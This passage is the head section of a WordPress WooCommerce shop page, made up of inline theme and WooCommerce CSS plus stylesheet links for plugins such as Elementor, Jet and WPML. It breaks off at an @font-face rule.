!important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=2.6.1' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=1764244938' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#f4991a;color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link .wc-block-grid__product-onsale{color:#000000;border-color:#f4991a;background-color:#f4991a;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.woocommerce-message, .woocommerce-info{border-top-color:#f4991a;}.woocommerce-message::before,.woocommerce-info::before{color:#f4991a;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3a3a3a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#f4991a;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#f4991a;color:#000000;}.woocommerce-MyAccount-navigation-link.is-active a{color:#3a3a3a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#f4991a;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#f4991a;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#f4991a;}.ast-site-header-cart a{color:#3a3a3a;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#f4991a;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#f4991a;color:#f4991a;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#f4991a;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#f4991a;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#f4991a;border-color:#f4991a;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#000000;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#3a3a3a;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#f4991a;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;float:right;padding-left:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#f4991a;}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#3a3a3a;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.mateossian.gr/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.28' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.mateossian.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.mateossian.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.mateossian.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link data-minify="1" rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764244938' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1741778260' media='all' />
<style id='woo-variation-gallery-inline-css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 1200px;--wvg-gallery-width: 50%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 50% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.mateossian.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1741776841' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link data-minify="1" rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=1764244938' media='all' />

<link data-minify="1" rel='stylesheet' id='jet-cw-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-compare-wishlist/assets/css/jet-cw.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-cw-frontend-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-compare-wishlist/assets/css/lib/jet-cw-frontend-font/css/jet-cw-frontend-font.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/astra/assets/css/style.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.mateossian.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-product-gallery-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.8.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-4.css?ver=1741786816' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.38.2' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.2' media='all' />
<link data-minify="1" rel='stylesheet' id='namogo-icons-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.51' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/global.css?ver=1741787717' media='all' />
<link rel='stylesheet' id='elementor-post-26-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-26.css?ver=1741788940' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1764244938' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
